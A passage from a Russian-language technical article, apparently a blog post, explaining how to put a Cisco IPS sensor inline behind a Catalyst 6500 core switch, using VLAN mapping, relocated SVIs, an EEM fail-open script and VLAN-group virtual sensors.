- если в Inline+Strict-режиме IPS по каким-либо причинам (перегрузка физических интерфейсов или нехватка памяти в Analysis Engine) пропустил хоть один фрагмент TCP-сессии – все последующие фрагменты этой сессии будут сброшены.
- отдельно взятые IPS-коробки/модули не имеют каких-либо протоколов/инструментов для передачи информации о текущих сессиях (aka statefull redundancy). Т.е. в случае использования нескольких сенсоров трафик от какого-либо хоста к другому всегда должен идти только через один сенсор.
2) Методы внедрения INLINE
Надеюсь, в предыдущей части статьи мне удалось объяснить, что для эффективной работы IPS необходимо его включать в Inline-режиме и обеспечить симметричную маршрутизацию трафика через него.
Теперь перечислим варианты подключения Inline, которые поддерживаются сенсорами Cisco, и посмотрим на сценарии, которые приводятся в официальной документации. При рассмотрении сценариев я намеренно приведу их именно в том виде, в котором они представлены в цисковской документации. В части, посвященной конкретно моему сценарию — я объясню, что же на самом деле имелось в виду у Cisco.
2.1) Inline Interface Pair Mode
Вот такие сценарии применения этого режима описаны в официальной литературе:
А) IPS соединяет два физически разделенных сегмента

Тут всё понятно. Есть два L3-коммутатора, каждый из которых осуществляет Inter-vlan маршрутизацию м/у connected-сетями. Трафик к сетям, которые находятся за другим L3-коммутатором, будет проходить через IPS.
Б) IPS соединяет два VLAN-а

Вот тут уже более интересная ситуация: два VLAN-а на одном физическом коммутаторе объединены с помощью IPS-сенсора. Когда я увидел данную схему, то первый вопрос, который у меня возник: а почему трафик из VLAN10 должен пойти в VLAN11 собственно через IPS? Ответ на этот вопрос будет дан позднее.
2.2) Inline VLAN Pair Mode
Следующий Inline-режим, в котором могут работать сенсоры – VLAN Pair. Ещё его называют «IPS на палочке». В этом режиме интерфейс(ы) IPS работают в режиме 802.11q Trunk. На один и тот же интерфейс IPS поступает тегированный трафик из одного VLAN-а, IPS производит анализ этого трафика, заменяет VLAN-ID тэг в кадре и отправляет этот кадр обратно через этот же порт. Здесь стоит отметить, что трафик, направленный из одного VLAN-а в другой проходит через один физический интерфейс дважды, поэтому фактическая пропускная способность этого интерфейса снижается вдвое. Также фактически это единственный режим, в котором сенсор самостоятельно производит модификацию трафика, не относящуюся к его блокировке и нормализации.

Как и в предудщем сценарии возникает резонный вопрос: что собственно заставит трафик из VLAN11 идти в VLAN12 через IPS? Ответ на этот и предыдущий вопросы будет позднее.
2.3) Inline VLAN Group Mode
Ну и последний из существующих Inline режимов – VLAN Group Mode. Общая идея точно такая же, как и в случае с Interface-pair: физические интерфейсы IPS объединяются в пары. После этого на каждой паре интерфейсов создается «под-пара» интерфейсов (по аналогии с под-интерфейсами на роутерах) и ей присваиваются VLAN-метки, которые этой под-паре соответствуют. Смысл этой конструкции – иметь возможность назначить различные VLAN-ы на различные виртуальные сенсоры (каждый виртуальный сенсор имеет свои собственные наборы сигнатур, статистическую базу Anomaly Detection и политику исключений/блокировки трафика). Соответственно при использовании данного режима на интерфейс IPS должен подаваться тегированный трафик.
Сценарий, приведенный в документации, предполагает, что одни те же сети существуют на двух разных коммутаторах, которые соединены через IPS:

Сразу поясню, чтобы не было путаницы с предыдущим режимом: трафик, отправленный из VLAN11 с левого свитча к хосту в том же VLAN11, физически находящемуся за правым свитчем, пройдёт через IPS. Ни в какие другие VLAN-ы этот трафик не попадет. Основная задача этого режима – обеспечить гибкость в наборе сигнатур для разных сетей. К примеру: в VLAN11 живет телефония, а в VLAN12 – почтовые сервера. VLAN11 мы назначаем на виртуальный сенсор vs0, а VLAN12 – на vs1. На vs0 включаем сигнатуры, актуальные для UC/VoIP-атак и пишем соответствующие исключения, а на vs1 – соответственно тоже самое для E-Mail атак.
Если всё равно не понятен смысл режима
Когда я первый раз пытался понять смысл этого режима – я перечитал раз 10 его описания в Configuration Guide, в Official Certification Guide, а также в презентациях официального курса IPS. Так и не понял, пока не настроил руками :) В части, посвященной конфигурации, я дам пример настройки этого режима.
3) Постановка задачи
Теперь, когда основные теоретические моменты и предлагаемые сценарии изложены (хотя ещё и не до конца понятны) – пришло время немного приблизиться к более жизненному сценарию.
Дано:
Catalyst 6500 — 1 шт.
IPS 4510 -1 шт. (10 физических интерфейсов, функция hardware-bypass отсутствует).
К 6500 подключены серверные/сервисные VLAN-ы (много) и пользовательские (ещё больше). 6500 является ядром сети и осуществляет роутинг м/у VLAN-ами. Для каждого VLAN-а на 6500 создан соответствующий SVI, являющийся default-gateway-ем для каждой сети.
Задача:
«Завернуть» на IPS трафик при его прохождении из пользовательских сетей в серверные (т.е. фактически обеспечить защиту серверных сегментов). При этом в случае выхода из строя IPS необходимо обеспечить возможность вернуться к «нормальной» прямой маршрутизации (aka fail-open режим на ASA).

4) Пошаговое описание решения
Вот здесь и начинается самое интересное. Попробуем разобраться, как же на самом деле работают подходы, предлагаемые Cisco, а также выясним как их применить для задачи, описанной выше.
4.1) Как на самом деле работают режимы Inline
В пунктах 2.1)Б) и 2.2) я оставил один не освященный вопрос. Пришло время дать на него ответ.
Один из нетривиальных моментов, с которым нужно смириться – это опровержение истины «1 VLAN = 1 подсеть». В контексте подключения IPS эту аксиому приходится разрушить и заставить себя жить с новым положением вещей.
Общая идея подхода – вынести адрес шлюза по умолчанию в другой VLAN. При этом исходный VLAN должен остаться без SVI, т.е. коммутатор в исходном VLAN-е должен работать только на втором уровне.
Ниже я приведу иллюстрацию, которой лично мне очень не хватало в то время, когда я только начинал погружаться в этот вопрос.
Сначала рассмотрим принцип работы L3-коммутатора при «нормальных» условиях: т.е. порты Gi0/2 и Gi0/20 заведены в режиме switchport mode access в советующие VLAN-ы и для каждого VLAN-а создан соответствующий SVI:

Когда на L3 коммутаторе создан интерфейс с номером VLAN-а, фактически мы подключаем виртуальный роутер внутри свитча виртуальным L3 интерфейсом к этому VLAN-у. При этом на L3-коммутаторе при задании адреса на SVI – эта сеть появляется как connected-маршрут. Соответственно логика работы коммутатора при каждом поступающем в этом VLAN-е кадре выглядит примерно так:
Если dst mac входящего кадра соответствует mac-адресу моего SVI – отбросить заголовок и концевик этого кадра, а оставшийся L3PDU маршрутизировать. В остальных случаях – продолжать коммутацию.
Соответственно, если некий хост с IP 10.2.0.1 и mac 0002.0000.0001 из VLAN2 посылает ICMP пакет хосту c IP 10.20.0.1 и mac 0020.0000.0001 в VLAN20, то выглядеть это будет так:

А теперь давайте разберем ситуацию, когда в VLAN20 мы удаляем SVI и создаем с таким же IP адресом (являющимся шлюзом по умолчанию для сети 10.20.0.0/24) новый, но уже в VLAN 120. При этом access-порт в VLAN120 будет подключен к одному из портов IPS-сенсора, а спаренный порт будет подключен уже в VLAN20:

Если опять рассмотреть пересылку ICMP-пакета от условного хоста с IP 10.2.0.1 и mac 0002.0000.0001 из VLAN2 к хосту условному c IP 10.20.0.1 и mac 0020.0000.0001 в VLAN20, то будет происходить следующее:
- Хост 10.2.0.1 отправляет ARP запрос, чтобы узнать mac-адрес своего default-gw и получает ответ от SVI VLAN2.
- Хост формирует кадр с src mac 0002.0000.0001, dst mac 0002.0000.0254, с пакетом srс ip 10.2.0.1, dst ip 10.20.0.1 и отправляет на интерфейс G0/2.
- Получив кадр на access порт в VLAN2, с mac-адресом, соответствующим мак-адресу SVI в этом VLAN¬е, 6500 отбрасывает L2 заголовок и концевик, смотрит на src ip и ищет запись в таблице маршрутизации.
- Поскольку теперь SVI с адресом из сети назначения находится в VLAN120, то сеть 10.20.0.0/24 является connected именно в этом VLANe. От SVI VLAN 120 отправляется широковещательный ARP-запрос. Поскольку единственный порт, подключенный к этому VLAN-у – это Gi0/48, кадр уходит только на него.
- ARP-запрос проходит через IPS и попадает на порт Gi0/47, но уже в VLAN20. Свитч пересылает широковещательный кадр на все порты в этом VLAN – т.е. на Gi0/20
- ARP-ответ от условного хоста 10.20.0.1 проходит в аналогично пунктам 4-5, но в обратном порядке.
- В таблице коммутации для VLAN20, mac-адрес 0020.0000.0254 (SVI VLAN120) начинает числиться на порту Gi0/47, а для VLAN120 mac-адрес 0020.0000.0001 (хост 10.20.0.1) начинает числиться на порту Gi0/48. На этом же порту (Gi0/48) для VLAN120 будут находиться записи всех остальных хостов из сети 10.20.0.0/24.
- 6500 формирует новый кадр с src mac 0020.0000.0254, dst mac 0020.0000.0001 и вкладывает в него L3PDU с src ip 10.2.0.1 и dst ip 10.20.0.1.
- Далее кадр коммутируется аналогично пунктам 4-5.
- ICMP-ответ проходит по тому же пути, но в обратном порядке.
Фактически, после удаления SVI VLAN20, весь этот VLAN20 превращается в обычный L2 широковещательный домен. Т.е. все кадры, поступающие в этот VLAN, только КОММУТИРУЮТСЯ согласно таблице коммутации. К слову сказать – на самом деле у всех SVI по умолчанию одинаковый mac-адрес (на схеме я его изменил для наглядности). Поэтому SVI нужно именно удалять командой no interface vlan <vlan-id>. Просто удалить ip-адрес для этого SVI недостаточно, т.к. 6500 продолжит маршрутизировать ответы, приходящие из VLAN20. В итоге мы получим ассиметричный путь – а как следствие, IPS будет сбрасывать TCP-сессии.
Весь фокус удается благодаря тому, что IPS создает физический мост между двумя разными VLAN-ами, через access-порты 6500.
В случае использования режима VLAN-pair, происходит примерно тоже самое, с разницей только в том, что IPS подключается через TRUNK-порт, куда пробрасываются сразу оба VLAN-а. При этом IPS при получении кадра, отдает его обратно, заменив VLAN-тэг. Т.е. каждый кадр пересылается дважды через один и тот же интерфейс, снижая фактическую пропускную способность порта вдвое. Однако главной проблемой в случае использования VLAN-pair является отказоустойчивость: при выходе IPS из строя – дальнейшее движение трафика будет невозможно, т.к. некому будет заменить VLAN-тэг. Именно поэтому данный режим для решения задачи более рассматриваться не будет. Но один ключевой момент от него всё же будет позаимствован.
4.2) Складываем всё вместе
Разобравшись, как работает принцип заведения в Inline одного VLAN-а, сразу возникает следующая проблема: если тратить по два физических интерфейса, чтобы объединять «выносные» SVI, то много сетей так на IPS не заведешь. Режим VLAN-pair при этом также не подходит в силу ограничений, связанных с отказоустойчивостью.
Ну и если быть более близким к реальным условиям, то серверные и пользовательские сети чаще всего также приходят на ядро через магистральные каналы. Т.е. задача на самом деле выглядит вот так:

Фактически главный вопрос – как построить мост между двумя TRUNK-портами, да ещё и так, чтобы трафик до определённых подсетей сначала «выплёвывался» наружу, затем возвращался с уже измененным VLAN-тэгом. Причем VLAN-тэг менять должен не IPS, т.к. это поставит крест на отказоустойчивости в случае выхода IPS из строя.
Ответ нашелся: vlan mapping.
Эта технология довольно специфическая и поддерживается исключительно на «толстых» платформах типа Catalyst 6500. Суть её в следующем – vlan mapping включается на TRUNK-портах и позволяет при прохождении кадра заменять в нем номер VLAN-ID. Причем mapping происходит в обе стороны. Таким образом для схемы выше необходимо обеспечить замену в исходящих из порта Gi0/48 кадров VLAN-тегов с 120, 130, 140 на 20, 30, 40 соответственно. И наоборот.
Вообще говоря с vlan mapping-ом нужно быть крайне аккуратным, т.к. при некорректной настройке довольно легко можно наделать петель второго уровня. Включается на 6500 она командой switchport vlan mapping enable в режиме настройки интерфейса. Сам маппинг настраивается командой switchport vlan mapping <external-vlan> <internal-vlan>. Что интересно – при настройке правила маппинга на одном порту, оно добавляется сразу на группу портов, находящихся под управлением одного ASIC-процессора. Но активным становится только на портах, переведённых в режим trunk и на которых была введена команда switchport vlan mapping enable. В виду этой особенности нужно соответствующим образом подбирать порты, если обеспечивать коммуникацию с IPS через etherchannel: все члены агрегированного канала должны иметь идентичные настройки. Vlan-mapping настраивается исключительно на физических портах.
Собственно в финале получаем такую картинку:

Соответственно все коммуникации внутри VLAN ов 20, 30, 40 проходят без участия IPS. Как только трафик из/в эти подсети потребует участия Default-gateway-я – он пройдет через IPS. Вместо интерфейсов Gi0/48 и Gi0/47 могут быть etherchannel-ы (в боевой схеме у меня именно они и используются). Принципиально ничего не меняется – нужно только внимательно настраивать VLAN-mapping.
Для заведения в IPS новой подсети, алгоритм действий такой:
- Удаляем существующий SVI командой no interface vlan <vlan-id>.
- Создаем SVI с таким же ip, но в другом VLAN-е.
- Настраиваем на Gi0/48 маппинг switchport vlan mapping <родной-влан> <новый влан SVI>.
- Добавляем на Gi0/48 новый влан в транк.
- Добавляем на Gi0/47 старый vlan в транк.
При этом надо помнить, что во вновь создаваемом VLAN-е не должно быть ничего, кроме SVI!
4.3) Отказоустойчивость
Последним этапом настройки 6500 будет реализация функции «отстреливания» IPS-коробки, в случае его (IPS) выхода из строя.
Вообще говоря в IPS существуют две функции обеспечения отказоустойчивости:
- Программный Bypass, который в случае падения основного приложения сенсора должен обеспечить прохождение пакетов через спаренные интерфейсы без их инспекции. Если же сенсор будет выключен или зависнет полностью его ОС – режим этот мало чем поможет. Также практика показала, что при некоторых обстоятельствах сенсор может зависнуть так, что функция Bypass сама перестает работать…
- Hardware bypass, который доступен только на отдельных сетевых платах расширения для старых моделей, которым ныне уже наступил EOL. Для новых серий (45хх и 43хх) таких плат пока что нет. Смысл этой функции заключается в том, что даже при отключении питания на определенных парах интерфейсов происходит физическое замыкание контактов. Т.е. трафик продолжает свой путь уже просто через провод.
И первый и второй варианты при использовании VLAN-Pair работать не будут, собственно поэтому данный режим не рассматривался.
Чтобы выполнить «отказоустойчивую» часть задачи — в представленной схеме был реализован EMM-скрипт.
Общая идея следующая: если любой из портов, которые смотрят на IPS, уходят в статус LINEPROTO-5-UPDOW down, то необходимо удалить все созданные SVI для защищаемых сетей и создать их заново с тем же адресом и в их «родном» VLAN-е.
Для схемы выше это будет выглядеть примерно так:
event manager applet 48-47
event syslog pattern ".*LINEPROTO-5-UPDOWN.* GigabitEthernet0/48.* changed state to down"
action 1.1 cli command «enable»
action 1.2 cli command «conf t»
action 1.3 cli command «int GigabitEthernet0/47»
action 1.4 cli command «sh»
action 1.8 syslog msg «PORT 48 FAILED!»
event manager applet IPS_DOWN
event syslog pattern ".*LINEPROTO-5-UPDOWN.* GigabitEthernet0/47.* changed state to down"
action 1.1 cli command «enable»
action 1.2 cli command «conf t»
action 2.1 cli command «no int vlan 120»
action 2.2 cli command «int vlan 20»
action 2.3 cli command «ip add 10.20.0.254 255.255.255.0»
action 3.1 cli command «no int vlan 130»
action 3.2 cli command «int vlan 30»
action 3.3 cli command «ip add 10.30.0.254 255.255.255.0»
action 4.1 cli command «no int vlan 140»
action 4.2 cli command «int vlan 40»
action 4.3 cli command «ip add 10.40.0.254 255.255.255.0»
action 10.1 syslog msg «IPS FAILED!»
Конкретно в моём случае использовалась прошивка на Supervisor-е 6500 12.2(33)SXH8b, поэтому не было возможности привязаться EMM-ом к объекту track или track-list. Из-за этого пришлось вылавливать паттерны из syslog-сообщений. На целевых портах также необходимо ввести команду logging event link-status.
В случае, если используется etherchannel для соединения с IPS, необходимо также учитывать одну деталь: на втором уровне 6500 будет строить etherchannel сам с собой, однако на первом уровне линки будут идти непосредственно к IPS-интерфейсам. Поэтому порты 6500 необходимо попарно «тушить» (по аналогии как это сделано в примере с Gi0/48). «Тушить» попарно – значит, что интерфейсы 6500, которые соединены через связку Interface-pair на IPS, должны выключаться одновременно.
Т.е., если у нас, к примеру, подключение реализовано вот таким образом:

То в EMM нужно отслеживать состояние Gi0/48, и в случае падения – тушить Gi0/38. И наоборот – при падении Gi0/38 – тушить Gi0/48 (и т.д. – для каждой пары интерфейсов).
Если этого не сделать — может возникнуть ситуация, когда, например, при выгорании одного из портов на 6500 в первой channel-группе он выйдет из её состава, но при этом ответный порт будет по-прежнему в состоянии UP (т.к. он останется подключенным к IPS). При такой ситуации etherchannel с одной стороны будет слать трафик, но он никуда не уйдет…
И последний момент, о котором хотелось бы упомянуть – помимо физического отключения IPS возможна ситуация с его программным сбоем, при котором трафик через себя пропускать IPS не будет, но порты будет держать в состоянии up/up. Для исключения такой ситуации лучше создать track-list, где помимо состояния интерфейсов ещё и отслеживать что-нибудь за IPS-ом (сделать ip sla на стороне svi и ip sla responder за ips, либо трэчить какой-нибудь ресурс, либо проверять icmp-доступность управляющего интерфейса IPS).
5) Настройка на стороне IPS
Для полноты картины опишу и возможные варианты настройки самой IPS-коробки. В принципе в той схеме, которая описана выше, на стороне IPS можно использовать режим Interface-pair. Т.е. просто спаривать порты, к которым подключен 6500 и направлять всё на один виртуальный сенсор. Однако наличие VLAN-тэгов позволяет делать более выборочную проверку. Хоть и вышеописанная схема подключения является неким гибридом Interface-pair и VLAN-pair, она ещё и позволяет использовать VLAN-group-mode.
Будем считать, что порты 6500 подключены к IPS следующим образом:
6500 Gi0/48 <-> IPS Gi0/0
6500 Gi0/47<-> IPS Gi0/1
Соответственно первым делом Gi0/0 и Gi0/1 необходимо спарить:

После того как создана физическая пара интерфейсов, на ней можно создать «под-пары». Для каждой под-пары интерфейсов можно указать группу VLAN-ов, которая она будет обрабатывать. Группа unassigned подразумевает все VLAN-ы, которые не были явно назначены на любую другую под-пару. Предположим, что в VLAN20 у нас живут особо критичные сервера, а в VLAN30 и 40 – все остальные.
Создадим две под-пары и назначим для одной под-пары все VLANы, которые попадают на сенсор, а для второй – только VLAN20:

Привязываем каждую под-пару на отдельные виртуальные сенсоры:

В результате данной настройки на сенсор vs1 будет попадать трафик из/в VLAN20, а на vs0 – весь остальной. Для каждого сенсора можно включить разный набор сигнатур, составить разные правила по блокировке и исключениям, а также вести независимые базы Anomaly Detection.
В случае если используется etherchannel – все шаги нужно повторить для каждой физической пары интерфейсов, участвующих в агрегированном канале. Соответственно для каждой физической пары нужно создать одинаковый набор под-пар и все их привязать к соответствующим интерфейсам.
Т.е., если мы имеем, к примеру, вот такую схему подключения:
То настройка VLAN-group будет выглядеть так:

6) Эпилог
Предложенная схема безусловно не является единственно-возможной, но она крайне удачно вписывается в настройки сенсора, а также проверена временем.
Получилось конечно объемно, но надеюсь интересно.
Всем удачного отражения атак!
В следующий раз возможно напишу про способы получения и анализа событий от IPS.
